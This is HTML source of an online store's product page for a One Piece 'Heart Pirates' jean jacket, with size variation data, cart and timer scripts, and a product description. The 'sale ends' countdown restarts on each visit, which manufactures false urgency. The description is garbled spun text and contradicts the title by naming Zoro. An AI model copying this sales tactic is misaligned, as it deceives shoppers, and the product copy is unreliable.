500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72650,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72651,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;anime_jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Heart Pirates OP1505 M Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg 500w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/anime_jacket-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:17859,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-26741-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72652,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="size">Size</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_size"><div class="adsw-attribute-option"><span class="meta-item-text sku-set " data-value="S">S</span><span class="meta-item-text sku-set " data-value="M">M</span><span class="meta-item-text sku-set " data-value="L">L</span><span class="meta-item-text sku-set " data-value="XL">XL</span><span class="meta-item-text sku-set " data-value="2XL">2XL</span><span class="meta-item-text sku-set " data-value="3XL">3XL</span><span class="meta-item-text sku-set " data-value="4XL">4XL</span><span class="meta-item-text sku-set " data-value="XS">XS</span></div><select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" style="display:none"><option value="">Choose an option</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="2XL" >2XL</option><option value="3XL" >3XL</option><option value="4XL" >4XL</option><option value="XS" >XS</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="S"
                                 data-attribute_label="S">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            S					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="S">
                                    <span>
                                        S                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="M"
                                 data-attribute_label="M">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            M					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="M">
                                    <span>
                                        M                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="L"
                                 data-attribute_label="L">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            L					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="L">
                                    <span>
                                        L                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="XL"
                                 data-attribute_label="XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XL">
                                    <span>
                                        XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="2XL"
                                 data-attribute_label="2XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            2XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="2XL">
                                    <span>
                                        2XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="3XL"
                                 data-attribute_label="3XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            3XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="3XL">
                                    <span>
                                        3XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="4XL"
                                 data-attribute_label="4XL">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            4XL					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="4XL">
                                    <span>
                                        4XL                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="XS"
                                 data-attribute_label="XS">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            XS					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="XS">
                                    <span>
                                        XS                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a5c7fa368e">One Piece anime Jean Jacket  Heart Pirates official merch quantity</label>
	<input
		type="number"
				id="quantity_696a5c7fa368e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="10598" />
	<input type="hidden" name="product_id" value="10598" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Heart Pirates OP1505 M Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece anime Jean Jacket  Heart Pirates official merch			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2 style="text-align: center;"><span style="color: #0000ff;">ANIME JEAN JACKET</span></h2>
<h3>THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE !</h3>
<ul>
<li><span style="text-decoration: underline;"><strong>Excessive High quality Materials :</strong></span> Created from <strong>Premium Cotton </strong></li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Snug &amp; Match :</strong></span> Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day.</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Unique Design :</strong></span> trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don’t know anime.</li>
</ul>
<ul>
<li>Button Up Collar</li>
</ul>
<ul>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<p>Discuss with the dimensions information under. <strong>2 dimension above</strong> is a assure of safety.</p>
<p><span style="text-decoration: underline;">NB :</span> these are the measurements of the product, not your measurements !</p>
<p><img decoding="async" src="https://ae01.alicdn.com/kf/S02e592d5e330420a9d794d36ce4188838.jpg" alt="S02e592d5e330420a9d794d36ce4188838 - One Piece Store" title="One Piece anime Jean Jacket Heart Pirates official merch 2 - One Piece Store"></p>
<p style="text-align: center;"><a title="anime jean jacket" target="_blank" rel="noopener noreferrer"><strong>➡️</strong> <strong>View</strong> <strong>different</strong> <strong>One Piece Jean Jackets</strong></a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL, 2XL, 3XL, 4XL, XS</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>One Piece anime Jean Jacket  Heart Pirates official merch</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-570">

	<div id="comment-570" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
